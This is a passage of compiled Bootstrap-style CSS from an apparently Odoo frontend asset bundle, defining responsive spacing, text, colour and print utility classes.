!important;}.mr-sm-2, .mx-sm-2{margin-right: 0.5rem !important;}.mb-sm-2, .my-sm-2{margin-bottom: 0.5rem !important;}.ml-sm-2, .mx-sm-2{margin-left: 0.5rem !important;}.m-sm-3{margin: 1rem !important;}.mt-sm-3, .my-sm-3{margin-top: 1rem !important;}.mr-sm-3, .mx-sm-3{margin-right: 1rem !important;}.mb-sm-3, .my-sm-3{margin-bottom: 1rem !important;}.ml-sm-3, .mx-sm-3{margin-left: 1rem !important;}.m-sm-4{margin: 1.5rem !important;}.mt-sm-4, .my-sm-4{margin-top: 1.5rem !important;}.mr-sm-4, .mx-sm-4{margin-right: 1.5rem !important;}.mb-sm-4, .my-sm-4{margin-bottom: 1.5rem !important;}.ml-sm-4, .mx-sm-4{margin-left: 1.5rem !important;}.m-sm-5{margin: 3rem !important;}.mt-sm-5, .my-sm-5{margin-top: 3rem !important;}.mr-sm-5, .mx-sm-5{margin-right: 3rem !important;}.mb-sm-5, .my-sm-5{margin-bottom: 3rem !important;}.ml-sm-5, .mx-sm-5{margin-left: 3rem !important;}.p-sm-0{padding: 0 !important;}.pt-sm-0, .py-sm-0{padding-top: 0 !important;}.pr-sm-0, .px-sm-0{padding-right: 0 !important;}.pb-sm-0, .py-sm-0{padding-bottom: 0 !important;}.pl-sm-0, .px-sm-0{padding-left: 0 !important;}.p-sm-1{padding: 0.25rem !important;}.pt-sm-1, .py-sm-1{padding-top: 0.25rem !important;}.pr-sm-1, .px-sm-1{padding-right: 0.25rem !important;}.pb-sm-1, .py-sm-1{padding-bottom: 0.25rem !important;}.pl-sm-1, .px-sm-1{padding-left: 0.25rem !important;}.p-sm-2{padding: 0.5rem !important;}.pt-sm-2, .py-sm-2{padding-top: 0.5rem !important;}.pr-sm-2, .px-sm-2{padding-right: 0.5rem !important;}.pb-sm-2, .py-sm-2{padding-bottom: 0.5rem !important;}.pl-sm-2, .px-sm-2{padding-left: 0.5rem !important;}.p-sm-3{padding: 1rem !important;}.pt-sm-3, .py-sm-3{padding-top: 1rem !important;}.pr-sm-3, .px-sm-3{padding-right: 1rem !important;}.pb-sm-3, .py-sm-3{padding-bottom: 1rem !important;}.pl-sm-3, .px-sm-3{padding-left: 1rem !important;}.p-sm-4{padding: 1.5rem !important;}.pt-sm-4, .py-sm-4{padding-top: 1.5rem !important;}.pr-sm-4, .px-sm-4{padding-right: 1.5rem !important;}.pb-sm-4, .py-sm-4{padding-bottom: 1.5rem !important;}.pl-sm-4, .px-sm-4{padding-left: 1.5rem !important;}.p-sm-5{padding: 3rem !important;}.pt-sm-5, .py-sm-5{padding-top: 3rem !important;}.pr-sm-5, .px-sm-5{padding-right: 3rem !important;}.pb-sm-5, .py-sm-5{padding-bottom: 3rem !important;}.pl-sm-5, .px-sm-5{padding-left: 3rem !important;}.m-sm-n1{margin: -0.25rem !important;}.mt-sm-n1, .my-sm-n1{margin-top: -0.25rem !important;}.mr-sm-n1, .mx-sm-n1{margin-right: -0.25rem !important;}.mb-sm-n1, .my-sm-n1{margin-bottom: -0.25rem !important;}.ml-sm-n1, .mx-sm-n1{margin-left: -0.25rem !important;}.m-sm-n2{margin: -0.5rem !important;}.mt-sm-n2, .my-sm-n2{margin-top: -0.5rem !important;}.mr-sm-n2, .mx-sm-n2{margin-right: -0.5rem !important;}.mb-sm-n2, .my-sm-n2{margin-bottom: -0.5rem !important;}.ml-sm-n2, .mx-sm-n2{margin-left: -0.5rem !important;}.m-sm-n3{margin: -1rem !important;}.mt-sm-n3, .my-sm-n3{margin-top: -1rem !important;}.mr-sm-n3, .mx-sm-n3{margin-right: -1rem !important;}.mb-sm-n3, .my-sm-n3{margin-bottom: -1rem !important;}.ml-sm-n3, .mx-sm-n3{margin-left: -1rem !important;}.m-sm-n4{margin: -1.5rem !important;}.mt-sm-n4, .my-sm-n4{margin-top: -1.5rem !important;}.mr-sm-n4, .mx-sm-n4{margin-right: -1.5rem !important;}.mb-sm-n4, .my-sm-n4{margin-bottom: -1.5rem !important;}.ml-sm-n4, .mx-sm-n4{margin-left: -1.5rem !important;}.m-sm-n5{margin: -3rem !important;}.mt-sm-n5, .my-sm-n5{margin-top: -3rem !important;}.mr-sm-n5, .mx-sm-n5{margin-right: -3rem !important;}.mb-sm-n5, .my-sm-n5{margin-bottom: -3rem !important;}.ml-sm-n5, .mx-sm-n5{margin-left: -3rem !important;}.m-sm-auto{margin: auto !important;}.mt-sm-auto, .my-sm-auto{margin-top: auto !important;}.mr-sm-auto, .mx-sm-auto{margin-right: auto !important;}.mb-sm-auto, .my-sm-auto{margin-bottom: auto !important;}.ml-sm-auto, .mx-sm-auto{margin-left: auto !important;}}@media (min-width: 768px){.m-md-0{margin: 0 !important;}.mt-md-0, .my-md-0{margin-top: 0 !important;}.mr-md-0, .mx-md-0{margin-right: 0 !important;}.mb-md-0, .my-md-0{margin-bottom: 0 !important;}.ml-md-0, .mx-md-0{margin-left: 0 !important;}.m-md-1{margin: 0.25rem !important;}.mt-md-1, .my-md-1{margin-top: 0.25rem !important;}.mr-md-1, .mx-md-1{margin-right: 0.25rem !important;}.mb-md-1, .my-md-1{margin-bottom: 0.25rem !important;}.ml-md-1, .mx-md-1{margin-left: 0.25rem !important;}.m-md-2{margin: 0.5rem !important;}.mt-md-2, .my-md-2{margin-top: 0.5rem !important;}.mr-md-2, .mx-md-2{margin-right: 0.5rem !important;}.mb-md-2, .my-md-2{margin-bottom: 0.5rem !important;}.ml-md-2, .mx-md-2{margin-left: 0.5rem !important;}.m-md-3{margin: 1rem !important;}.mt-md-3, .my-md-3{margin-top: 1rem !important;}.mr-md-3, .mx-md-3{margin-right: 1rem !important;}.mb-md-3, .my-md-3{margin-bottom: 1rem !important;}.ml-md-3, .mx-md-3{margin-left: 1rem !important;}.m-md-4{margin: 1.5rem !important;}.mt-md-4, .my-md-4{margin-top: 1.5rem !important;}.mr-md-4, .mx-md-4{margin-right: 1.5rem !important;}.mb-md-4, .my-md-4{margin-bottom: 1.5rem !important;}.ml-md-4, .mx-md-4{margin-left: 1.5rem !important;}.m-md-5{margin: 3rem !important;}.mt-md-5, .my-md-5{margin-top: 3rem !important;}.mr-md-5, .mx-md-5{margin-right: 3rem !important;}.mb-md-5, .my-md-5{margin-bottom: 3rem !important;}.ml-md-5, .mx-md-5{margin-left: 3rem !important;}.p-md-0{padding: 0 !important;}.pt-md-0, .py-md-0{padding-top: 0 !important;}.pr-md-0, .px-md-0{padding-right: 0 !important;}.pb-md-0, .py-md-0{padding-bottom: 0 !important;}.pl-md-0, .px-md-0{padding-left: 0 !important;}.p-md-1{padding: 0.25rem !important;}.pt-md-1, .py-md-1{padding-top: 0.25rem !important;}.pr-md-1, .px-md-1{padding-right: 0.25rem !important;}.pb-md-1, .py-md-1{padding-bottom: 0.25rem !important;}.pl-md-1, .px-md-1{padding-left: 0.25rem !important;}.p-md-2{padding: 0.5rem !important;}.pt-md-2, .py-md-2{padding-top: 0.5rem !important;}.pr-md-2, .px-md-2{padding-right: 0.5rem !important;}.pb-md-2, .py-md-2{padding-bottom: 0.5rem !important;}.pl-md-2, .px-md-2{padding-left: 0.5rem !important;}.p-md-3{padding: 1rem !important;}.pt-md-3, .py-md-3{padding-top: 1rem !important;}.pr-md-3, .px-md-3{padding-right: 1rem !important;}.pb-md-3, .py-md-3{padding-bottom: 1rem !important;}.pl-md-3, .px-md-3{padding-left: 1rem !important;}.p-md-4{padding: 1.5rem !important;}.pt-md-4, .py-md-4{padding-top: 1.5rem !important;}.pr-md-4, .px-md-4{padding-right: 1.5rem !important;}.pb-md-4, .py-md-4{padding-bottom: 1.5rem !important;}.pl-md-4, .px-md-4{padding-left: 1.5rem !important;}.p-md-5{padding: 3rem !important;}.pt-md-5, .py-md-5{padding-top: 3rem !important;}.pr-md-5, .px-md-5{padding-right: 3rem !important;}.pb-md-5, .py-md-5{padding-bottom: 3rem !important;}.pl-md-5, .px-md-5{padding-left: 3rem !important;}.m-md-n1{margin: -0.25rem !important;}.mt-md-n1, .my-md-n1{margin-top: -0.25rem !important;}.mr-md-n1, .mx-md-n1{margin-right: -0.25rem !important;}.mb-md-n1, .my-md-n1{margin-bottom: -0.25rem !important;}.ml-md-n1, .mx-md-n1{margin-left: -0.25rem !important;}.m-md-n2{margin: -0.5rem !important;}.mt-md-n2, .my-md-n2{margin-top: -0.5rem !important;}.mr-md-n2, .mx-md-n2{margin-right: -0.5rem !important;}.mb-md-n2, .my-md-n2{margin-bottom: -0.5rem !important;}.ml-md-n2, .mx-md-n2{margin-left: -0.5rem !important;}.m-md-n3{margin: -1rem !important;}.mt-md-n3, .my-md-n3{margin-top: -1rem !important;}.mr-md-n3, .mx-md-n3{margin-right: -1rem !important;}.mb-md-n3, .my-md-n3{margin-bottom: -1rem !important;}.ml-md-n3, .mx-md-n3{margin-left: -1rem !important;}.m-md-n4{margin: -1.5rem !important;}.mt-md-n4, .my-md-n4{margin-top: -1.5rem !important;}.mr-md-n4, .mx-md-n4{margin-right: -1.5rem !important;}.mb-md-n4, .my-md-n4{margin-bottom: -1.5rem !important;}.ml-md-n4, .mx-md-n4{margin-left: -1.5rem !important;}.m-md-n5{margin: -3rem !important;}.mt-md-n5, .my-md-n5{margin-top: -3rem !important;}.mr-md-n5, .mx-md-n5{margin-right: -3rem !important;}.mb-md-n5, .my-md-n5{margin-bottom: -3rem !important;}.ml-md-n5, .mx-md-n5{margin-left: -3rem !important;}.m-md-auto{margin: auto !important;}.mt-md-auto, .my-md-auto{margin-top: auto !important;}.mr-md-auto, .mx-md-auto{margin-right: auto !important;}.mb-md-auto, .my-md-auto{margin-bottom: auto !important;}.ml-md-auto, .mx-md-auto{margin-left: auto !important;}}@media (min-width: 992px){.m-lg-0{margin: 0 !important;}.mt-lg-0, .my-lg-0{margin-top: 0 !important;}.mr-lg-0, .mx-lg-0{margin-right: 0 !important;}.mb-lg-0, .my-lg-0{margin-bottom: 0 !important;}.ml-lg-0, .mx-lg-0{margin-left: 0 !important;}.m-lg-1{margin: 0.25rem !important;}.mt-lg-1, .my-lg-1{margin-top: 0.25rem !important;}.mr-lg-1, .mx-lg-1{margin-right: 0.25rem !important;}.mb-lg-1, .my-lg-1{margin-bottom: 0.25rem !important;}.ml-lg-1, .mx-lg-1{margin-left: 0.25rem !important;}.m-lg-2{margin: 0.5rem !important;}.mt-lg-2, .my-lg-2{margin-top: 0.5rem !important;}.mr-lg-2, .mx-lg-2{margin-right: 0.5rem !important;}.mb-lg-2, .my-lg-2{margin-bottom: 0.5rem !important;}.ml-lg-2, .mx-lg-2{margin-left: 0.5rem !important;}.m-lg-3{margin: 1rem !important;}.mt-lg-3, .my-lg-3{margin-top: 1rem !important;}.mr-lg-3, .mx-lg-3{margin-right: 1rem !important;}.mb-lg-3, .my-lg-3{margin-bottom: 1rem !important;}.ml-lg-3, .mx-lg-3{margin-left: 1rem !important;}.m-lg-4{margin: 1.5rem !important;}.mt-lg-4, .my-lg-4{margin-top: 1.5rem !important;}.mr-lg-4, .mx-lg-4{margin-right: 1.5rem !important;}.mb-lg-4, .my-lg-4{margin-bottom: 1.5rem !important;}.ml-lg-4, .mx-lg-4{margin-left: 1.5rem !important;}.m-lg-5{margin: 3rem !important;}.mt-lg-5, .my-lg-5{margin-top: 3rem !important;}.mr-lg-5, .mx-lg-5{margin-right: 3rem !important;}.mb-lg-5, .my-lg-5{margin-bottom: 3rem !important;}.ml-lg-5, .mx-lg-5{margin-left: 3rem !important;}.p-lg-0{padding: 0 !important;}.pt-lg-0, .py-lg-0{padding-top: 0 !important;}.pr-lg-0, .px-lg-0{padding-right: 0 !important;}.pb-lg-0, .py-lg-0{padding-bottom: 0 !important;}.pl-lg-0, .px-lg-0{padding-left: 0 !important;}.p-lg-1{padding: 0.25rem !important;}.pt-lg-1, .py-lg-1{padding-top: 0.25rem !important;}.pr-lg-1, .px-lg-1{padding-right: 0.25rem !important;}.pb-lg-1, .py-lg-1{padding-bottom: 0.25rem !important;}.pl-lg-1, .px-lg-1{padding-left: 0.25rem !important;}.p-lg-2{padding: 0.5rem !important;}.pt-lg-2, .py-lg-2{padding-top: 0.5rem !important;}.pr-lg-2, .px-lg-2{padding-right: 0.5rem !important;}.pb-lg-2, .py-lg-2{padding-bottom: 0.5rem !important;}.pl-lg-2, .px-lg-2{padding-left: 0.5rem !important;}.p-lg-3{padding: 1rem !important;}.pt-lg-3, .py-lg-3{padding-top: 1rem !important;}.pr-lg-3, .px-lg-3{padding-right: 1rem !important;}.pb-lg-3, .py-lg-3{padding-bottom: 1rem !important;}.pl-lg-3, .px-lg-3{padding-left: 1rem !important;}.p-lg-4{padding: 1.5rem !important;}.pt-lg-4, .py-lg-4{padding-top: 1.5rem !important;}.pr-lg-4, .px-lg-4{padding-right: 1.5rem !important;}.pb-lg-4, .py-lg-4{padding-bottom: 1.5rem !important;}.pl-lg-4, .px-lg-4{padding-left: 1.5rem !important;}.p-lg-5{padding: 3rem !important;}.pt-lg-5, .py-lg-5{padding-top: 3rem !important;}.pr-lg-5, .px-lg-5{padding-right: 3rem !important;}.pb-lg-5, .py-lg-5{padding-bottom: 3rem !important;}.pl-lg-5, .px-lg-5{padding-left: 3rem !important;}.m-lg-n1{margin: -0.25rem !important;}.mt-lg-n1, .my-lg-n1{margin-top: -0.25rem !important;}.mr-lg-n1, .mx-lg-n1{margin-right: -0.25rem !important;}.mb-lg-n1, .my-lg-n1{margin-bottom: -0.25rem !important;}.ml-lg-n1, .mx-lg-n1{margin-left: -0.25rem !important;}.m-lg-n2{margin: -0.5rem !important;}.mt-lg-n2, .my-lg-n2{margin-top: -0.5rem !important;}.mr-lg-n2, .mx-lg-n2{margin-right: -0.5rem !important;}.mb-lg-n2, .my-lg-n2{margin-bottom: -0.5rem !important;}.ml-lg-n2, .mx-lg-n2{margin-left: -0.5rem !important;}.m-lg-n3{margin: -1rem !important;}.mt-lg-n3, .my-lg-n3{margin-top: -1rem !important;}.mr-lg-n3, .mx-lg-n3{margin-right: -1rem !important;}.mb-lg-n3, .my-lg-n3{margin-bottom: -1rem !important;}.ml-lg-n3, .mx-lg-n3{margin-left: -1rem !important;}.m-lg-n4{margin: -1.5rem !important;}.mt-lg-n4, .my-lg-n4{margin-top: -1.5rem !important;}.mr-lg-n4, .mx-lg-n4{margin-right: -1.5rem !important;}.mb-lg-n4, .my-lg-n4{margin-bottom: -1.5rem !important;}.ml-lg-n4, .mx-lg-n4{margin-left: -1.5rem !important;}.m-lg-n5{margin: -3rem !important;}.mt-lg-n5, .my-lg-n5{margin-top: -3rem !important;}.mr-lg-n5, .mx-lg-n5{margin-right: -3rem !important;}.mb-lg-n5, .my-lg-n5{margin-bottom: -3rem !important;}.ml-lg-n5, .mx-lg-n5{margin-left: -3rem !important;}.m-lg-auto{margin: auto !important;}.mt-lg-auto, .my-lg-auto{margin-top: auto !important;}.mr-lg-auto, .mx-lg-auto{margin-right: auto !important;}.mb-lg-auto, .my-lg-auto{margin-bottom: auto !important;}.ml-lg-auto, .mx-lg-auto{margin-left: auto !important;}}@media (min-width: 1200px){.m-xl-0{margin: 0 !important;}.mt-xl-0, .my-xl-0{margin-top: 0 !important;}.mr-xl-0, .mx-xl-0{margin-right: 0 !important;}.mb-xl-0, .my-xl-0{margin-bottom: 0 !important;}.ml-xl-0, .mx-xl-0{margin-left: 0 !important;}.m-xl-1{margin: 0.25rem !important;}.mt-xl-1, .my-xl-1{margin-top: 0.25rem !important;}.mr-xl-1, .mx-xl-1{margin-right: 0.25rem !important;}.mb-xl-1, .my-xl-1{margin-bottom: 0.25rem !important;}.ml-xl-1, .mx-xl-1{margin-left: 0.25rem !important;}.m-xl-2{margin: 0.5rem !important;}.mt-xl-2, .my-xl-2{margin-top: 0.5rem !important;}.mr-xl-2, .mx-xl-2{margin-right: 0.5rem !important;}.mb-xl-2, .my-xl-2{margin-bottom: 0.5rem !important;}.ml-xl-2, .mx-xl-2{margin-left: 0.5rem !important;}.m-xl-3{margin: 1rem !important;}.mt-xl-3, .my-xl-3{margin-top: 1rem !important;}.mr-xl-3, .mx-xl-3{margin-right: 1rem !important;}.mb-xl-3, .my-xl-3{margin-bottom: 1rem !important;}.ml-xl-3, .mx-xl-3{margin-left: 1rem !important;}.m-xl-4{margin: 1.5rem !important;}.mt-xl-4, .my-xl-4{margin-top: 1.5rem !important;}.mr-xl-4, .mx-xl-4{margin-right: 1.5rem !important;}.mb-xl-4, .my-xl-4{margin-bottom: 1.5rem !important;}.ml-xl-4, .mx-xl-4{margin-left: 1.5rem !important;}.m-xl-5{margin: 3rem !important;}.mt-xl-5, .my-xl-5{margin-top: 3rem !important;}.mr-xl-5, .mx-xl-5{margin-right: 3rem !important;}.mb-xl-5, .my-xl-5{margin-bottom: 3rem !important;}.ml-xl-5, .mx-xl-5{margin-left: 3rem !important;}.p-xl-0{padding: 0 !important;}.pt-xl-0, .py-xl-0{padding-top: 0 !important;}.pr-xl-0, .px-xl-0{padding-right: 0 !important;}.pb-xl-0, .py-xl-0{padding-bottom: 0 !important;}.pl-xl-0, .px-xl-0{padding-left: 0 !important;}.p-xl-1{padding: 0.25rem !important;}.pt-xl-1, .py-xl-1{padding-top: 0.25rem !important;}.pr-xl-1, .px-xl-1{padding-right: 0.25rem !important;}.pb-xl-1, .py-xl-1{padding-bottom: 0.25rem !important;}.pl-xl-1, .px-xl-1{padding-left: 0.25rem !important;}.p-xl-2{padding: 0.5rem !important;}.pt-xl-2, .py-xl-2{padding-top: 0.5rem !important;}.pr-xl-2, .px-xl-2{padding-right: 0.5rem !important;}.pb-xl-2, .py-xl-2{padding-bottom: 0.5rem !important;}.pl-xl-2, .px-xl-2{padding-left: 0.5rem !important;}.p-xl-3{padding: 1rem !important;}.pt-xl-3, .py-xl-3{padding-top: 1rem !important;}.pr-xl-3, .px-xl-3{padding-right: 1rem !important;}.pb-xl-3, .py-xl-3{padding-bottom: 1rem !important;}.pl-xl-3, .px-xl-3{padding-left: 1rem !important;}.p-xl-4{padding: 1.5rem !important;}.pt-xl-4, .py-xl-4{padding-top: 1.5rem !important;}.pr-xl-4, .px-xl-4{padding-right: 1.5rem !important;}.pb-xl-4, .py-xl-4{padding-bottom: 1.5rem !important;}.pl-xl-4, .px-xl-4{padding-left: 1.5rem !important;}.p-xl-5{padding: 3rem !important;}.pt-xl-5, .py-xl-5{padding-top: 3rem !important;}.pr-xl-5, .px-xl-5{padding-right: 3rem !important;}.pb-xl-5, .py-xl-5{padding-bottom: 3rem !important;}.pl-xl-5, .px-xl-5{padding-left: 3rem !important;}.m-xl-n1{margin: -0.25rem !important;}.mt-xl-n1, .my-xl-n1{margin-top: -0.25rem !important;}.mr-xl-n1, .mx-xl-n1{margin-right: -0.25rem !important;}.mb-xl-n1, .my-xl-n1{margin-bottom: -0.25rem !important;}.ml-xl-n1, .mx-xl-n1{margin-left: -0.25rem !important;}.m-xl-n2{margin: -0.5rem !important;}.mt-xl-n2, .my-xl-n2{margin-top: -0.5rem !important;}.mr-xl-n2, .mx-xl-n2{margin-right: -0.5rem !important;}.mb-xl-n2, .my-xl-n2{margin-bottom: -0.5rem !important;}.ml-xl-n2, .mx-xl-n2{margin-left: -0.5rem !important;}.m-xl-n3{margin: -1rem !important;}.mt-xl-n3, .my-xl-n3{margin-top: -1rem !important;}.mr-xl-n3, .mx-xl-n3{margin-right: -1rem !important;}.mb-xl-n3, .my-xl-n3{margin-bottom: -1rem !important;}.ml-xl-n3, .mx-xl-n3{margin-left: -1rem !important;}.m-xl-n4{margin: -1.5rem !important;}.mt-xl-n4, .my-xl-n4{margin-top: -1.5rem !important;}.mr-xl-n4, .mx-xl-n4{margin-right: -1.5rem !important;}.mb-xl-n4, .my-xl-n4{margin-bottom: -1.5rem !important;}.ml-xl-n4, .mx-xl-n4{margin-left: -1.5rem !important;}.m-xl-n5{margin: -3rem !important;}.mt-xl-n5, .my-xl-n5{margin-top: -3rem !important;}.mr-xl-n5, .mx-xl-n5{margin-right: -3rem !important;}.mb-xl-n5, .my-xl-n5{margin-bottom: -3rem !important;}.ml-xl-n5, .mx-xl-n5{margin-left: -3rem !important;}.m-xl-auto{margin: auto !important;}.mt-xl-auto, .my-xl-auto{margin-top: auto !important;}.mr-xl-auto, .mx-xl-auto{margin-right: auto !important;}.mb-xl-auto, .my-xl-auto{margin-bottom: auto !important;}.ml-xl-auto, .mx-xl-auto{margin-left: auto !important;}}.text-monospace{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;}.text-justify{text-align: justify !important;}.text-wrap{white-space: normal !important;}.text-nowrap, .o_portal_security_body section label, .o_portal_security_body section button{white-space: nowrap !important;}.text-truncate{overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}.text-left{text-align: left !important;}.text-right{text-align: right !important;}.text-center{text-align: center !important;}@media (min-width: 576px){.text-sm-left{text-align: left !important;}.text-sm-right{text-align: right !important;}.text-sm-center{text-align: center !important;}}@media (min-width: 768px){.text-md-left{text-align: left !important;}.text-md-right{text-align: right !important;}.text-md-center{text-align: center !important;}}@media (min-width: 992px){.text-lg-left{text-align: left !important;}.text-lg-right{text-align: right !important;}.text-lg-center{text-align: center !important;}}@media (min-width: 1200px){.text-xl-left{text-align: left !important;}.text-xl-right{text-align: right !important;}.text-xl-center{text-align: center !important;}}.text-lowercase{text-transform: lowercase !important;}.text-uppercase{text-transform: uppercase !important;}.text-capitalize{text-transform: capitalize !important;}.font-weight-light{font-weight: 300 !important;}.font-weight-lighter{font-weight: lighter !important;}.font-weight-normal{font-weight: 400 !important;}.font-weight-bold{font-weight: 700 !important;}.font-weight-bolder{font-weight: bolder !important;}.font-italic{font-style: italic !important;}.text-white{color: #FFFFFF !important;}.text-primary{color: #0da9ef !important;}a.text-primary:hover, a.text-primary:focus{color: #0976a6 !important;}.text-secondary{color: #f1f3f8 !important;}a.text-secondary:hover, a.text-secondary:focus{color: #bec7df !important;}.text-success{color: #28a745 !important;}a.text-success:hover, a.text-success:focus{color: #19692c !important;}.text-info{color: #17a2b8 !important;}a.text-info:hover, a.text-info:focus{color: #0f6674 !important;}.text-warning{color: #ffc107 !important;}a.text-warning:hover, a.text-warning:focus{color: #ba8b00 !important;}.text-danger{color: #dc3545 !important;}a.text-danger:hover, a.text-danger:focus{color: #a71d2a !important;}.text-light{color: #f7f8f8 !important;}a.text-light:hover, a.text-light:focus{color: #cdd3d6 !important;}.text-dark{color: #171a1c !important;}a.text-dark:hover, a.text-dark:focus{color: black !important;}.text-tp-label-black{color: #000000 !important;}a.text-tp-label-black:hover, a.text-tp-label-black:focus{color: black !important;}.text-tp-label-gray{color: #BBBBBB !important;}a.text-tp-label-gray:hover, a.text-tp-label-gray:focus{color: #959595 !important;}.text-tp-label-red{color: #D41212 !important;}a.text-tp-label-red:hover, a.text-tp-label-red:focus{color: #8d0c0c !important;}.text-tp-label-orange{color: #FEA569 !important;}a.text-tp-label-orange:hover, a.text-tp-label-orange:focus{color: #fd771d !important;}.text-tp-label-blue{color: #00A1BE !important;}a.text-tp-label-blue:hover, a.text-tp-label-blue:focus{color: #006072 !important;}.text-tp-label-green{color: #65B32E !important;}a.text-tp-label-green:hover, a.text-tp-label-green:focus{color: #43761e !important;}.text-tp-preheader{color: #121416 !important;}a.text-tp-preheader:hover, a.text-tp-preheader:focus{color: black !important;}.text-body{color: #6c757d !important;}.text-muted{color: rgba(108, 117, 125, 0.7) !important;}.text-black-50{color: rgba(0, 0, 0, 0.5) !important;}.text-white-50{color: rgba(255, 255, 255, 0.5) !important;}.text-hide{font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0;}.text-decoration-none{text-decoration: none !important;}.text-break{word-break: break-word !important; overflow-wrap: break-word !important;}.text-reset{color: inherit !important;}.visible{visibility: visible !important;}.invisible{visibility: hidden !important;}@media print{*, *::before, *::after{text-shadow: none !important; box-shadow: none !important;}a:not(.btn){text-decoration: underline;}abbr[title]::after{content: " (" attr(title) ")";}pre{white-space: pre-wrap !important;}pre, blockquote{border: 1px solid #ADB5BD; page-break-inside: avoid;}thead{display: table-header-group;}tr, img{page-break-inside: avoid;}p, h2, h3{orphans: 3; widows: 3;}h2, h3{page-break-after: avoid;}@page{size: a3;}body{min-width: 992px !important;}.container, .o_container_small{min-width: 992px !important;}.navbar{display: none;}.badge{border: 1px solid #000000;}.table{border-collapse: collapse !important;}.table td, .table th{background-color: #FFFFFF !important;}.table-bordered th, .table-bordered td{border: 1px solid #DEE2E6 !important;}.table-dark{color: inherit;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #DEE2E6;}.table .thead-dark th{color: inherit; border-color: #DEE2E6;}}

/* /web/static/src/scss/bootstrap_review.scss defined in bundle 'web.assets_frontend' */
 .alert{clear: both;}.bg-100, .o_wevent_index .o_wevent_online.o_wevent_online_bg, .o_wevent_event .o_wevent_online.o_wevent_online_bg{background-color: #F8F9FA !important; color: #212529;}.bg-100 .text-muted, .o_wevent_index .o_wevent_online.o_wevent_online_bg .text-muted, .o_wevent_event .o_wevent_online.o_wevent_online_bg .text-muted, .o_colored_level .bg-100 .text-muted, .o_colored_level .o_wevent_index .o_wevent_online.o_wevent_online_bg .text-muted, .o_wevent_index .o_colored_level .o_wevent_online.o_wevent_online_bg .text-muted, .o_colored_level .o_wevent_event .o_wevent_online.o_wevent_online_bg .text-muted, .o_wevent_event .o_colored_level .o_wevent_online.o_wevent_online_bg .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-100:hover, .o_wevent_index a.o_wevent_online.o_wevent_online_bg:hover, .o_wevent_event a.o_wevent_online.o_wevent_online_bg:hover, a.bg-100:focus, .o_wevent_index a.o_wevent_online.o_wevent_online_bg:focus, .o_wevent_event a.o_wevent_online.o_wevent_online_bg:focus, button.bg-100:hover, .o_wevent_index button.o_wevent_online.o_wevent_online_bg:hover, .o_wevent_event button.o_wevent_online.o_wevent_online_bg:hover, button.bg-100:focus, .o_wevent_index button.o_wevent_online.o_wevent_online_bg:focus, .o_wevent_event button.o_wevent_online.o_wevent_online_bg:focus{background-color: #dae0e5 !important; color: #212529;}.text-100{color: #F8F9FA !important;}a.text-100:hover, a.text-100:focus{color: #cbd3da !important;}.bg-200, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg{background-color: #E9ECEF !important; color: #212529;}.bg-200 .text-muted, .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg .text-muted, .o_colored_level .bg-200 .text-muted, .o_colored_level .o_wevent_index .o_wevent_events_list.opt_event_list_cards_bg .text-muted, .o_wevent_index .o_colored_level .o_wevent_events_list.opt_event_list_cards_bg .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-200:hover, .o_wevent_index a.o_wevent_events_list.opt_event_list_cards_bg:hover, a.bg-200:focus, .o_wevent_index a.o_wevent_events_list.opt_event_list_cards_bg:focus, button.bg-200:hover, .o_wevent_index button.o_wevent_events_list.opt_event_list_cards_bg:hover, button.bg-200:focus, .o_wevent_index button.o_wevent_events_list.opt_event_list_cards_bg:focus{background-color: #cbd3da !important; color: #212529;}.text-200{color: #E9ECEF !important;}a.text-200:hover, a.text-200:focus{color: #bdc6cf !important;}.bg-300{background-color: #DEE2E6 !important; color: #212529;}.bg-300 .text-muted, .o_colored_level .bg-300 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-300:hover, a.bg-300:focus, button.bg-300:hover, button.bg-300:focus{background-color: #c1c9d0 !important; color: #212529;}.text-300{color: #DEE2E6 !important;}a.text-300:hover, a.text-300:focus{color: #b2bcc5 !important;}.bg-400{background-color: #CED4DA !important; color: #212529;}.bg-400 .text-muted, .o_colored_level .bg-400 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-400:hover, a.bg-400:focus, button.bg-400:hover, button.bg-400:focus{background-color: #b1bbc4 !important; color: #212529;}.text-400{color: #CED4DA !important;}a.text-400:hover, a.text-400:focus{color: #a2aeb9 !important;}.bg-500{background-color: #ADB5BD !important; color: #212529;}.bg-500 .text-muted, .o_colored_level .bg-500 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}a.bg-500:hover, a.bg-500:focus, button.bg-500:hover, button.bg-500:focus{background-color: #919ca6 !important; color: #212529;}.text-500{color: #ADB5BD !important;}a.text-500:hover, a.text-500:focus{color: #838f9b !important;}.bg-600{background-color: #6C757D !important; color: #FFFFFF;}.bg-600 .text-muted, .o_colored_level .bg-600 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-600:hover, a.bg-600:focus, button.bg-600:hover, button.bg-600:focus{background-color: #545b62 !important; color: #FFFFFF;}.text-600{color: #6C757D !important;}a.text-600:hover, a.text-600:focus{color: #494f54 !important;}.bg-700{background-color: #495057 !important; color: #FFFFFF;}.bg-700 .text-muted, .o_colored_level .bg-700 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-700:hover, a.bg-700:focus, button.bg-700:hover, button.bg-700:focus{background-color: #32373b !important; color: #FFFFFF;}.text-700{color: #495057 !important;}a.text-700:hover, a.text-700:focus{color: #262a2d !important;}.bg-800{background-color: #343A40 !important; color: #FFFFFF;}.bg-800 .text-muted, .o_colored_level .bg-800 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-800:hover, a.bg-800:focus, button.bg-800:hover, button.bg-800:focus{background-color: #1d2124 !important; color: #FFFFFF;}.text-800{color: #343A40 !important;}a.text-800:hover, a.text-800:focus{color: #121416 !important;}.bg-900{background-color: #212529 !important; color: #FFFFFF;}.bg-900 .text-muted, .o_colored_level .bg-900 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}a.bg-900:hover, a.bg-900:focus, button.bg-900:hover, button.bg-900:focus{background-color: #0a0c0d !important; color: 